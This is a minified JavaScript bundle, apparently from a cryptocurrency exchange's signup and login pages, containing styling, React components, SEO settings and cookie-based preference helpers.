(max-width:991.9px){.col-sm-12{--layout-rowNumber:12;}.col-sm-11{--layout-rowNumber:11;}.col-sm-10{--layout-rowNumber:10;}.col-sm-9{--layout-rowNumber:9;}.col-sm-8{--layout-rowNumber:8;}.col-sm-7{--layout-rowNumber:7;}.col-sm-6{--layout-rowNumber:6;}.col-sm-5{--layout-rowNumber:5;}.col-sm-4{--layout-rowNumber:4;}.col-sm-3{--layout-rowNumber:3;}.col-sm-2{--layout-rowNumber:2;}.col-sm-1{--layout-rowNumber:1;}}@media (min-width:992px) and (max-width:1199.9px){.col-md-12{--layout-rowNumber:12;}.col-md-11{--layout-rowNumber:11;}.col-md-10{--layout-rowNumber:10;}.col-md-9{--layout-rowNumber:9;}.col-md-8{--layout-rowNumber:8;}.col-md-7{--layout-rowNumber:7;}.col-md-6{--layout-rowNumber:6;}.col-md-5{--layout-rowNumber:5;}.col-md-4{--layout-rowNumber:4;}.col-md-3{--layout-rowNumber:3;}.col-md-2{--layout-rowNumber:2;}.col-md-1{--layout-rowNumber:1;}}@media (min-width:1200px) and (max-width:1439.9px){.col-lg-12{--layout-rowNumber:12;}.col-lg-11{--layout-rowNumber:11;}.col-lg-10{--layout-rowNumber:10;}.col-lg-9{--layout-rowNumber:9;}.col-lg-8{--layout-rowNumber:8;}.col-lg-7{--layout-rowNumber:7;}.col-lg-6{--layout-rowNumber:6;}.col-lg-5{--layout-rowNumber:5;}.col-lg-4{--layout-rowNumber:4;}.col-lg-3{--layout-rowNumber:3;}.col-lg-2{--layout-rowNumber:2;}.col-lg-1{--layout-rowNumber:1;}}@media (min-width:1440px){.col-xl-12{--layout-rowNumber:12;}.col-xl-11{--layout-rowNumber:11;}.col-xl-10{--layout-rowNumber:10;}.col-xl-9{--layout-rowNumber:9;}.col-xl-8{--layout-rowNumber:8;}.col-xl-7{--layout-rowNumber:7;}.col-xl-6{--layout-rowNumber:6;}.col-xl-5{--layout-rowNumber:5;}.col-xl-4{--layout-rowNumber:4;}.col-xl-3{--layout-rowNumber:3;}.col-xl-2{--layout-rowNumber:2;}.col-xl-1{--layout-rowNumber:1;}}@media screen and (max-width:1920px){:root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1200px;}}@media screen and (max-width:1248px){:root{--layout-padding:24px;--sidebar-layout-padding:24px;--layout-maxWidth:100vw;}}@media screen and (max-width:992px){:root{--layout-padding:16px;--layout-maxWidth:100vw;--design-width:375;font-size:calc(100vw / var(--design-width));}}@media screen and (max-width:375px){:root{--layout-padding:12px;--sidebar-layout-padding:12px;--layout-maxWidth:100vw;}}@media screen and (min-width:1920px){:root{--font-h1:52px;--font-h2:48px;--font-h3:40px;--font-h4:32px;--font-h5:28px;--font-subtitle:24px;--font-body:20px;--font-body-m:16px;--font-body-s:14px;}}@media screen and (max-width:1920px){:root{--font-h1:48px;--font-h2:40px;--font-h3:32px;--font-h4:28px;--font-h5:24px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}@media screen and (max-width:992px){:root{--font-h1:28px;--font-h2:24px;--font-h3:24px;--font-h4:20px;--font-h5:20px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}@media screen and (max-width:992px){:root{--module-margin-m:24px;--module-margin-s:24px;}}.flex--module--margin-xl{margin:var(--module-margin-m) 0;}.flex--module--margin-lg{margin:var(--module-margin-m) 0 var(--module-margin-s);}.flex--module--margin-md{margin:var(--module-margin-s) 0;}.flex--part-screen{overflow:hidden;position:relative;width:100%;height:100vh;min-height:100%;}.flex--grid--layout{padding:0 var(--layout-padding);max-width:var(--layout-maxWidth);margin:0 auto;box-sizing:border-box;}.flex--grid--sidebar-layout{padding:24px 40px 40px;box-sizing:border-box;@media screen and (max-width:1248px){padding:24px 24px 40px 24px;}@media screen and (max-width:992px){padding:24px 12px 80px 12px;}}.flex--grid--main{width:100%;display:-ms-grid;display:grid;grid-column:span var(--layout-rowNumber);grid-gap:var(--layout-itemMargin);grid-template-columns:repeat(var(--layout-rowNumber),1fr);}.flex--grid-rowCol{grid-column:var(--layout-grid-column);grid-row:var(--layout-grid-row);}.aspect-ratio{aspect-ratio:1;}body{overflow-x:hidden;box-sizing:border-box;margin:0;color:var(--color-text-text-primary);font-size:14px;font-family:var(--gate-font),Arial,sans-serif;font-style:normal;font-synthesis:style;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;}*{margin:0;padding:0;font-family:var(--gate-font),Arial,sans-serif;&::before,&::after{margin:0;padding:0;}}.icon{width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;overflow:hidden;}.icon_font{cursor:pointer;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;&:hover{fill:var(--color-text-text-brand);}}a{color:var(--color-text-2);background-color:transparent;outline:0;cursor:pointer;text-decoration:none;-webkit-transition:color .3s;transition:color .3s;-webkit-text-decoration-skip:objects;-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-user-select:none;-moz-user-focus:none;-moz-user-select:none;}a:hover,a:active,a:visited,a:link,a:focus{text-decoration:none;outline:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}.red .up{color:var(--color-other-3) !important;}.red .down{color:var(--color-pd-2) !important;}.green .up{color:var(--color-pd-2) !important;}.green .down{color:var(--color-other-3) !important;}.recaptcha-container{position:fixed;z-index:100000;left:0;top:0;height:100%;width:100%;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.recaptcha-container .recaptcha-container-ghost{position:absolute;left:0;top:0;width:100%;height:100%;opacity:1 !important;background-color:rgba(0,0,0,0.6);}.recaptcha-container .recaptcha-panel{position:absolute;top:50%;left:50%;width:340px;height:180px;margin-left:-170px;margin-top:-80px;border-radius:8px;overflow:hidden;background-color:var(--color-layer-1);}.recaptcha-container .recaptcha-title{padding:16px;position:relative;}.recaptcha-container .recaptcha-title .txt{color:var(--color-text-text-primary);font-size:16px;}.recaptcha-container .recaptcha-title .recaptcha-close{position:absolute;right:15px;background:transparent url([data-uri]) no-repeat 50%;width:24px;height:24px;top:15px;cursor:pointer;background-size:16px 16px;}html[lang="ar"] .recaptcha-container .recaptcha-title .recaptcha-close{left:15px;right:unset;}.recaptcha-container #recaptcha-box{padding:5px 24px;display:flex;justify-content:center;align-items:center;}.recaptcha-container .loading{margin:auto;margin-top:10px;width:50px;text-align:center;}.recaptcha-container .loading > div{width:10px;height:10px;background-color:#e64e62;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.recaptcha-container .loading .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.recaptcha-container .loading .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}@media screen and (min-width:426px) and (max-width:768px){.recaptcha-container + div{left:0 !important;right:0 !important;margin-left:12px;margin-right:12px;z-index:2000000001;}}input::-webkit-strong-password-auto-fill-button,input::-webkit-credentials-auto-fill-button,input::-webkit-contacts-auto-fill-button{display:none !important;visibility:hidden;pointer-events:none;position:absolute;right:0;}body,body .theme-color-v5{--gui-input-lg-fz:16px;--gui-select-md-item-fw:400;}input:-webkit-autofill{-webkit-text-fill-color:var(--color-text-text-primary) !important;caret-color:var(--color-text-text-primary) !important;border:none !important;outline:2px solid var(--gui-input-bg) !important;outline-offset:-1px !important;}']);var A=o(38672),D=o(84777),T=o(39820);let O=y.ZP.div.withConfig({componentId:"sc-f8a481a7-0"})(["min-height:calc(100vh - 48px);background-color:var(--color-bg-primary);.custom-title{font-size:40px;font-weight:600;color:var(--color-text-text-primary);line-height:130%;@media ","{font-size:28px;line-height:130%;margin-bottom:4px;}}"],T.Ny);var M=o(58957),F=o(25911),R=o(4120),L=o(20720),j=o(33937),G=o(3629),P=o(93421),U=o(59164),B=o(47425),W=o(42772);let z=y.ZP.a.withConfig({componentId:"sc-158a1fdf-0"})(["color:var(--color-text-text-brand);"]),H=()=>{var e,t;let{t:o}=(0,p.$G)("auth"),[n,a]=(0,u.useState)(!1),[r,l]=(0,u.useState)({subWebsiteId:0,accountType:"",accountNumber:"",pageName:""}),c=(0,u.useCallback)(e=>{l(e),a(!0)},[]);(0,R.P)(()=>{n&&(0,W.c)("login_page_click",{page_name:r.pageName,button_name:"gate_site_error"})},[n]),(0,R.P)(()=>((0,P.lF)(c),()=>{(0,P.yJ)(c)}),[c]);let s=()=>{(0,W.c)("login_page_click",{page_name:r.pageName,button_name:"close_site_login"}),a(!1)},d=()=>{(0,W.c)("login_page_click",{page_name:r.pageName,button_name:"go_to_site_login"});let e=U.webSiteConfig.siteConfig[r.subWebsiteId];window.location.href="".concat(e.webSiteDomain).concat(B.di,"?activeTab=").concat(r.accountType,"&accountVal=").concat(r.accountNumber),s()};return(0,i.jsxs)(j.u,{opened:n,onClose:s,type:"xs",styles:{body:{lineHeight:"150%"}},centered:!0,withCloseButton:!1,withHeader:!1,children:[(0,i.jsx)(p.cC,{t:o,i18nKey:"auth.unique.account",components:{website:(0,i.jsx)(z,{onClick:d})},values:{website:null===(t=U.webSiteConfig.siteConfig[r.subWebsiteId])||void 0===t?void 0:null===(e=t.webSiteDomain)||void 0===e?void 0:e.replace(/^https?:\/\//,"")}}),(0,i.jsxs)(j.u.Footer,{style:{display:"flex",gap:"12px"},children:[(0,i.jsx)(G.z,{onClick:s,fullWidth:!0,size:"sm",type:"secondary",children:o("signup.switch.cancel")}),(0,i.jsx)(G.z,{onClick:d,fullWidth:!0,size:"sm",children:o("signup.switch.confirm")})]})]})};var Y=o(71998),K=o(31800);let V={MAX_AGE:86400,COOKIE_NAMES:{WEB_ID:"engine_web_id",SSID:"engine_ssid"}},X=(e,t)=>{try{(0,Y.setCookie)(e,t,{maxAge:V.MAX_AGE,path:"/",secure:!0})}catch(t){K.k.warn("Failed to set Rangers ID cookie",{name:e,error:t})}};async function Z(){var e;"function"==typeof(null===(e=window)||void 0===e?void 0:e.collectEvent)&&window.collectEvent("getToken",e=>{(null==e?void 0:e.web_id)&&X(V.COOKIE_NAMES.WEB_ID,null==e?void 0:e.web_id),(null==e?void 0:e.ssid)&&X(V.COOKIE_NAMES.SSID,null==e?void 0:e.ssid)})}let J=e=>{if("js_error"===e.ev_type){var t,o,i,n,a;let r=(null===(t=e.payload.error)||void 0===t?void 0:t.message)||"";if("string"==typeof r){switch(r){case"Timeout (B)":case"Timeout (h)":case"Timeout (b)":case"Timeout (u)":case"Timeout":return null}if(r.startsWith("Object Not Found Matching Id")||r.includes("wallet must has at least one account")||r.includes("User rejected the request")||r.startsWith("[qiankun]: You need to export lifecycle functions in aggregated_search entry")||"网络错误"===r&&(null===(i=e.payload.error)||void 0===i?void 0:null===(o=i.stack)||void 0===o?void 0:o.includes("gt4.js"))||"T"===r&&(null===(a=e.payload.error)||void 0===a?void 0:null===(n=a.stack)||void 0===n?void 0:n.includes("google-client.js")))return null}}return e},$=["/login/guide"];var Q=(0,w.observer)(e=>{let{children:t,commonData:o,isMobileUA:n,headerStructureMenuJson:a}=e,{locale:r="en",pathname:l}=(0,m.useRouter)(),c=$.some(e=>l.indexOf(e)>-1),s=(0,N.a)("(max-width: 768px)",n),{globalStore:d}=(0,D.oR)(),{dark:p,isDark:g,riseColorValue:h}=d,x=(0,u.useMemo)(()=>({...A.u5,colorScheme:C.Fu9[p]}),[p]);return(0,R.P)(()=>{if(h){var e;null===(e=document.getElementById("auth"))||void 0===e||e.setAttribute("class",h)}},[h]),(0,R.P)(()=>{Z()},[]),(0,i.jsx)(_.Me,{withNormalizeCSS:!0,theme:x,children:(0,i.jsx)(E.f,{theme:{other:{lang:r||"en"}},children:(0,i.jsxs)(v.N$,{children:[(0,i.jsx)(I.T,{}),(0,i.jsx)(L.S4,{theme:{other:{lang:r||"en"}},children:(0,i.jsxs)(y.f6,{theme:{lang:r,isDark:g,isMobile:s},children:[(0,i.jsx)(k,{locale:r,assetPrefix:"signup"}),(0,i.jsxs)(M.Ho,{commonData:o,children:[(0,i.jsx)(C.h4i,{isDynamicDataRequest:!0,store:d,headerStructureMenuJson:a,isSSG:c}),(0,i.jsxs)(S.$,{children:[(0,i.jsx)(H,{}),(0,i.jsx)(O,{children:t})]}),(0,i.jsx)(F.P,{beforeSend:J})]})]})})]})})})}),q=e=>{let{router:t,namespace:o}=e;(0,u.useEffect)(()=>{var e;if(null===(e=t.pageLoader)||void 0===e?void 0:e.getDataHref){let e=t.pageLoader.getDataHref;t.pageLoader.getDataHref=function(i){let n=e.call(t.pageLoader,i);return n&&n.startsWith("/_next/data")?"".concat(o).concat(n):n}}},[t,o])},ee=o(15356),et=o(56599),eo=o(53898),ei=o(19020),en=o(13679),ea=(e,t,o)=>{let{currentWebsiteConfig:i}=(0,ei.MA)(e),n=null==o?void 0:o["signup.seo.title"],a=null===p.ag||void 0===p.ag?void 0:p.ag.t("auth.seo.desc",{amount:"10,000+",gtSiteName:null==i?void 0:i.name}),r=[{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | ").concat(en.It),seoDescription:a,subWebsiteId:0,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:n,images:[{url:en.DI,width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:i.social.twitter,site:i.social.twitter,cardType:"summary_large_image",image:en.DI}}},{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | Gate TR"),seoDescription:a,subWebsiteId:177,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:n,images:[{url:"https://gimg2.staticimgs.com/image/170114252117091605820231128-113448.png",width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:i.social.twitter,site:i.social.twitter,cardType:"summary_large_image",image:en.DI}}},{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | Gate.HK"),seoDescription:a,subWebsiteId:71,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:n,images:[{url:"https://www.gate.hk/images/gateio_share_bg.png",width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:i.social.twitter,site:i.social.twitter,cardType:"summary_large_image",image:en.DI}},additionalMetaTags:[{name:"keywords",content:(null==o?void 0:o["my.page-hk.keywords"])||""}]},{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | Gate EU"),seoDescription:a,subWebsiteId:106,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:n,images:[{url:"https://www.gate.eu/images/gateio_share_bg.png",width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:i.social.twitter,site:i.social.twitter,cardType:"summary_large_image",image:"https://www.gate.eu/images/gateio_share_bg.png"}},additionalMetaTags:[{name:"keywords",content:"gateio,gate.io, Cryptocurrency Price, Bitcoin Price, Litecoin, EOS"}]}];return r.find(t=>t.subWebsiteId===e)||r[0]};let er=e=>{let{locale:t}=(0,m.useRouter)(),{commonData:o}=(0,ee.E)(),{lang_list:i}=o,{canonicalUrl:n,languageAlternateList:a,robotsMeta:r,noRobots:l}=(0,et.nY)({langList:i,subWebsiteId:e.sub_website_id||0,host:e.host}),{tdkTitle:c,tdkDescription:u,uid:s}=e,{seo:d,seoTitle:p="",seoDescription:g="",additionalMetaTags:h=[]}=ea(e.sub_website_id||0,t,e.serverTranslate),x=c,b=u;x&&b||(x=p,b=g);let f=e.seo||d;return(0,eo.a)(s),{robotsMeta:r,noRobots:l,seoTitle:x,seoDescription:b,seoConfig:f,canonicalUrl:n,languageAlternateList:a,additionalMetaTags:h}};var el=o(85189);o(33520),o(75234),o(88102),o(92653),o(41041),o(85796),o(16464),o(80035),o(86642),o(42735),o(16849),o(86924),o(61106);var ec=(0,p.Jc)(e=>{let{Component:t,pageProps:o,router:n}=e;q({router:n,namespace:"/".concat("signup")}),(0,h.r)({sub_website_id:o.sub_website_id||0});let{locale:r}=(0,m.useRouter)(),{canonicalUrl:l,languageAlternateList:c,seoConfig:u,seoTitle:s,seoDescription:p,additionalMetaTags:b,robotsMeta:w,noRobots:_}=er(o);return o.notssr&&(o=Object.assign({},o,(0,el.Sg)(r))),(0,i.jsxs)(f,{children:[(0,i.jsx)(a(),{id:"b1f4639f3b653ae4",children:":root{--gate-font:'Gate_Sans'}"}),(0,i.jsxs)(d(),{children:[(0,i.jsx)("meta",{name:"mobile-web-app-capable",content:"yes",className:"jsx-b1f4639f3b653ae4"}),(0,i.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover",className:"jsx-b1f4639f3b653ae4"}),(0,i.jsx)("meta",{name:"robots",content:w,className:"jsx-b1f4639f3b653ae4"}),(0,i.jsx)(x.X,{})]}),(0,i.jsx)(g.lX,{...u,canonical:l,languageAlternates:c,title:s,description:p,additionalMetaTags:b,defaultTitle:"Gate.io",norobots:_}),(0,i.jsx)(D.g3,{initialData:o,children:(0,i.jsx)(Q,{...o,children:(0,i.jsx)(t,{...o,className:"jsx-b1f4639f3b653ae4 "+(o&&null!=o.className&&o.className||"")})})})]})})},84777:function(e,t,o){"use strict";o.d(t,{g3:function(){return g},oR:function(){return p}});var i=o(97458),n=o(37667);mobx;var a=o(22721),r=o(71998),l=o(80862);(0,a.enableStaticRendering)(!1);let c={[l.bYY.dark]:"classic-dark",[l.bYY.light]:""},u=e=>{let{dark:t}=e;return(0,n.useEffect)(()=>{t&&document.body.setAttribute("class",c[t])},[t]),(0,a.useLocalObservable)(()=>({assetVisible:"1"!=(0,r.getCookie)("hide_account_funds"),...e,ipChecked:"1"===(0,r.getCookie)("ip_checked"),handleSetTheme(e){this.dark=e,this.isDark=e===l.bYY.dark,e===l.bYY.dark?(0,r.setCookie)("dark",e):(0,r.deleteCookie)("dark"),document.body.setAttribute("class",c[e])},handleChangeReftime(e){if(this.reftimeValue=e,"24h"===e){(0,r.deleteCookie)("change-reftime");return}(0,r.setCookie)("change-reftime",e)},handleChangeRiseColor(e,t){this.riseColorValue=e,t&&(0,r.setCookie)("market_rise_color",e)},handleChangeRate(e){if(e===l.F$K.close){this.floatRate=l.F$K.open,(0,r.setCookie)("FLOAT_RATE",l.F$K.open);return}this.floatRate=l.F$K.close,(0,r.deleteCookie)("FLOAT_RATE")},handleChangeCurrencyRate(e){if(e===l.F$K.close){this.currencyRate=l.F$K.open,(0,r.setCookie)("exchange_rate_switch",l.F$K.open);return}this.currencyRate=l.F$K.close,(0,r.setCookie)("exchange_rate_switch",l.F$K.close)},handleChangeFiat(e,t){this.currFiat=e,t||(0,r.setCookie)("curr_fiat",e)},handleChangeCurrFiatMarketRate(e){this.currFiatMarketRate=e},setAssetVisible(e){(0,r.setCookie)("hide_account_funds",String(e?0:1)),this.assetVisible=e},setIpChecked(e){this.ipChecked=e,(0,r.setCookie)("ip_checked",e?"1":"0")}}))},s=Object.create(null),d=(0,n.createContext)(Object.create(null)),m=e=>(s.globalStore=u(e),s),p=()=>{let e;try{e=(0,n.useContext)(d)}catch(t){e=s}if(!e)throw Error("Store has not been initialized.");return e},g=e=>{let{children:t,initialData:o}=e,n=m(o);return(0,i.jsx)(d.Provider,{value:n,children:t})}},39820:function(e,t,o){"use strict";o.d(t,{Ny:function(){return m},Uh:function(){return s},uC:function(){return d}});let i="375px",n="768px",a="992px",r="1024px",l="1248px",c="1512px",u="1920px",s={mobileM:"(min-width: ".concat(i,")"),tablet:"(min-width: ".concat(n,")"),laptop:"(min-width: ".concat(a,")"),laptopM:"(min-width: ".concat(r,")"),laptopL:"(min-width: ".concat(l,")"),desktopM:"(min-width: ".concat(c,")"),desktop:"(min-width: ".concat(u,")")},d={mobileM:"screen and (max-width: ".concat(i,")"),tablet:"screen and (max-width: ".concat(n,")"),laptop:"screen and (max-width: ".concat(a,")"),laptopM:"screen and (max-width: ".concat(r,")"),laptopL:"screen and (max-width: ".concat(l,")"),desktopS:"screen and (max-width: ".concat("1440px",")"),desktopM:"screen and (max-width: ".concat(c,")"),desktop:"screen and (max-width: ".concat(u,")")},m=d.tablet},38672:function(e,t,o){"use strict";o.d(t,{kf:function(){return u},u5:function(){return c}});var i=o(37667),n=o.n(i),a=o(96521),r=o(25413);n().createContext(null);let l="var(--gate-font),Arial,sans-serif",c={colorScheme:"light",primaryColor:"main",mainRed:["#2354E6","#3366ff"],mainBlueHover:["#1B41B2","#1B41B2"],mainGreen:["#007980","#0BBA80"],subRed:["#E5ECFF","#E5ECFF"],subGreen:["#E5F2F2","#142A27"],mainGray:["#F5F6FA","#292F40"],newMainRed:["#CC3D3D","#F23D3D"],black:"#04091A",white:"#fff",fontFamily:l,fontFamilyMonospace:l,colors:{light:["#f7f7f7","#fff","#f7f7f7","#f2f2f2","#EEF1FA","#E6E9F2","#C2C5CC","#8D93A6","#565D73","#04091A"],dark:["#FFFFFF","#989FB3","#4D5366","#303440","#1F2126","#0F1526","#2D333B","#23282E","#161A1E","#0C0E0F"],main:["#E6ECFF","#D5DEFA","#BBCBFA","#AABCF2","#91A9F3","#2354E6","#2354E6","#2354E6","#2354E6","#1B41B3"]},shadows:{xs:"0px 2px 8px 0px rgba(0, 0, 0, 0.06)",sm:"0px 2px 8px 0px rgba(0, 0, 0, 0.06)",md:"0px 2px 8px 0px rgba(0, 0, 0, 0.06)",lg:"0px 8px 24px 0px rgba(0, 0, 0, 0.08)",xl:"0px 4px 12px 0px rgba(0, 0, 0, 0.1)"},fontSizes:{xl:20,lg:18,md:16,sm:14,xs:12},lineHeight:1.5,headings:{fontFamily:l,sizes:{h1:{fontSize:30},h2:{fontSize:24},h3:{fontSize:20},h4:{fontSize:18},h5:{fontSize:16}}}},u=(0,a.k)(()=>{let{isMobile:e}=(0,r.Fg)();return{input:{borderRadius:4,fontSize:14,paddingLeft:16,height:e?"44px !important":48,minHeight:e?"44px !important":48,"&:-webkit-autofill":{background:"transparent !important"},"$:focus":{background:"var(--color-bg-1)"}},refreshButton:{width:132,letterSpacing:.4,"&:hover":{backgroundColor:"var(--color-brand-2)"}},refreshButtonLabel:{fontSize:16,fontWeight:600},thirdAuthButtonRoot:{minHeight:40,backgroundColor:"transparent !important",border:"1px solid var(--color-line-border-subtle) !important",borderRadius:"8px !important",width:e?"100%":40,":hover":{backgroundColor:"var(--color-neutral-2) !important;"}},thirdAuthButtonSection:{position:"absolute",left:16},thirdAuthButtonLabel:{textAlign:"center",fontSize:14,fontWeight:500,color:"var(--color-text-text-primary) !important"},h5GuideModalBody:{padding:"0px 16px 16px 16px !important",height:"100%",display:"flex",flexDirection:"column-reverse"},h5GuideModalContent:{}}})},47425:function(e,t,o){"use strict";var i,n,a,r,l,c;o.d(t,{AS:function(){return Q},DO:function(){return _},EK:function(){return N},F2:function(){return F},Hz:function(){return g},Lk:function(){return p},NT:function(){return J},No:function(){return C},OM:function(){return M},OX:function(){return S},PG:function(){return H},PH:function(){return q},Te:function(){return y},UW:function(){return b},UX:function(){return O},Uf:function(){return z},Y2:function(){return m},YF:function(){return a},aA:function(){return h},aF:function(){return Y},aI:function(){return X},bK:function(){return j},di:function(){return T},e7:function(){return u},eK:function(){return L},gN:function(){return D},hX:function(){return G},im:function(){return w},jT:function(){return f},kI:function(){return E},mP:function(){return n},pS:function(){return A},qY:function(){return I},rm:function(){return s},rp:function(){return v},rv:function(){return d},sM:function(){return R},tC:function(){return K},tz:function(){return V},xr:function(){return $},yC:function(){return W},zG:function(){return k},zM:function(){return x},zW:function(){return Z}});let u="1",s="2",d="3",m="4",p="RESET_CATCH_SESSION_KEY",g="SIGNUP_FROM_INFO",h="login",x="activation",b="signup",f="edit_signup_info",w="switch_signup_info",_="reset_login_info",N="login_with_exist_account",y="bind",E="reset",v="rebind",I="unbind",S="/auth/verify",C="/auth/set-pwd",k="/login/verify",A="/bind",D="/signup",T="/login",O="/auth/third",M={[h]:"LOGIN_CODE",[x]:"USER_EMAIL_ACTIVATE",[b]:"SIGNUP_CODE",voicecode:"SIGNUP_VOICE_CODE",[y]:"LOGIN_CODE",[E]:"RESET_PASSWORD_CODE",[v]:"BIND_VERIFY",[I]:"UNBIND_VERIFY"};(r=i||(i={}))[r.NO_SIGN_UP=0]="NO_SIGN_UP",r[r.NO_BIND=1]="NO_BIND",r[r.BIND=2]="BIND";let F="/login/reset",R=/^([a-zA-Z0-9._-])+@([a-zA-Z0-9_-])+(.[a-zA-Z0-9_-])+/;(l=n||(n={})).GOOGLE="google",l.APPLE="apple",l.TELEGRAM="telegram",l.METAMASK="metamask",l.MICROSOFT="microsoft",l.TWITTER="twitter",l.GATEIO="gateio";let L={CHROME:"https://chrome.google.com/webstore/detail/metamask/nkbihfbeogaeaoehlefnkodbefgpgknn",FIREFOX:"https://addons.mozilla.org/firefox/addon/ether-metamask/",DEFAULT:"https://metamask.io"},j={NO_METAMASK:"NO_METAMASK",NO_EHTERS_SDK:"NO_EHTERS_SDK"},G="afterSignup_download",P="/appdownload?mode=1",U="/campaigns/gateio-app-download-rewards?pid=Web&c=home&af_c_id=floatBall_downloadpage_test&ch=jNMvzd5r",B="/appdownload",W={0:{showModal:!0,jumpUrl:P},1:{showModal:!0,jumpUrl:U},2:{showModal:!0,jumpUrl:B},3:{showModal:!1,jumpUrl:P},4:{showModal:!1,jumpUrl:U},5:{showModal:!1,jumpUrl:B}},z={AREA_CODE:"areaCode"},H="auth_last_login_tab",Y=6048e5;(c=a||(a={}))[c.Advertisement=1]="Advertisement",c[c.Campaign=2]="Campaign",c[c.Unknown=3]="Unknown";let K="login_new",V="0",X="1",Z={[V]:"single",[X]:"multi"},J="captcha_risk",$=0,Q=1,q={LOGIN:"login",SIGN:"register",RESET_PW:"resetpw_v2",UNBIND:"unbind",LOGIN_RISK:"LOGIN_CHECK",SIGN_RISK:"SIGNUP_CHECK",SIGNUP_CODE_RISK:"SIGNUP_CODE",LOGIN_CODE_RISK:"LOGIN_CODE"}},85189:function(e,t,o){"use strict";o.d(t,{aO:function(){return c},BC:function(){return u},xf:function(){return s},Sg:function(){return r},v:function(){return l}});var i=o(71998),n=o(80862),a=o(55966);o(36909);let r=e=>{let t=(0,i.getCookie)("dark"),o=c((0,i.getCookie)("change-reftime"),n.jWu,n.jWu["24h"]),r=c((0,i.getCookie)("market_rise_color"),n.eVr,(0,a.E)(e)),l=c((0,i.getCookie)("FLOAT_RATE"),n.F$K,n.F$K.close),u=c((0,i.getCookie)("exchange_rate_switch"),n.F$K,n.F$K.close),s=(0,i.getCookie)("curr_fiat")||"USD",d=(0,i.getCookie)("uid")||"",m=(0,i.getCookie)("nickname")||"",p=(0,i.getCookie)("device_type")||null,g=(0,i.getCookie)("is_phone");return Object.assign({tdkTitle:"",tdkDescription:""},{isDark:t===n.bYY.dark,isDev:!1,uid:d,nickname:m,deviceType:p,isApp:"1"===g,dark:t!==n.bYY.dark?n.bYY.light:n.bYY.dark,reftimeValue:o,riseColorValue:r,floatRate:l,currencyRate:u,currFiat:s,currFiatSymbol:"$"})},l=function(e){for(var t=arguments.length,o=Array(t>1?t-1:0),i=1;i<t;i++)o[i-1]=arguments[i];let n=e[0]?e[0]:o[0];try{return parseFloat(n)+"rem"}catch(e){return n+"px"}},c=(e,t,o)=>{let i=Object.keys(t).find(o=>t[o]===e);return t[i]||o},u=e=>{let{src:t,width:o,quality:i}=e;return"".concat(t,"?w=").concat(o,"&q=").concat(i||75)},s=e=>{try{var t,o,i,n;return new URL(e,null===(o=window)||void 0===o?void 0:null===(t=o.location)||void 0===t?void 0:t.origin).origin!==(null===(n=window)||void 0===n?void 0:null===(i=n.location)||void 0===i?void 0:i.origin)}catch(e){return!1}}},86240:function(e,t,o){"use strict";function i(e){let{src:t}=e;return t}o.r(t),o.d(t,{default:function(){return i}})},93421:function(e,t,o){"use strict";o.d(t,{QD:function(){return r},lF:function(){return c},yJ:function(){return u}});let i=(0,o(25851).Z)(),n={on:i.on,off:i.off,all:i.all,emit:i.emit,publish:i.emit,subscribe:i.on,unsubscribe:i.off},a={SHOW_MODAL:"SHOW_MODAL_10012128"},r=(e,t)=>10012128===e&&(n.emit(a.SHOW_MODAL,t),!0),l=new Map,c=e=>{let t=t=>{e(t)};l.set(e,t),n.on(a.SHOW_MODAL,t)},u=e=>{let t=l.get(e);t&&(n.off(a.SHOW_MODAL,t),l.delete(e))}},88102:function(){},22721:function(e){"use strict";e.exports=mobxReactLite}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[5156,9879,2446,2232,2647,2398,1491,37,1745,7405,2162,9386,5247,4891,3260,364,9523,5239,6054,5225,3951,8693,3243,5490,5464,1197,9737,3195,6271,4449,1821,5035,9994,8628,5455,8833,9722,6819,2992,24,2293,3078,2670,5703,5537,2974,3299,4613,5432,6700,2193,1608,9195,8140,4838,7707,8126,9574,5022,843,5890,8828,179],function(){return t(37116),t(32490)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/gui-module-4902ce3f-53fc656fb9db77e7.js
body_size: 10531
content:
